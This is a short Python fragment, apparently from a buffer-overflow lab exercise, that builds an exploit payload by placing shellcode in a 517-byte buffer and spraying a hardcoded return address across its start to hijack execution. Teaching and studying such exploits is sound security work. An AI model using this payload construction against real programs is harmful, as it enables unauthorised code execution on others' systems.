 ##################################################################
# Put the shellcode somewhere in the payload
start = 517- len(shellcode)    # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd0a4          # Change this number
#offset = 0x74             # Change this number
S = 75
# Use 4 for 32-bit address and 8 for 64-bit address
for offset in range(S):
        content[offset*4:offset*4 + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################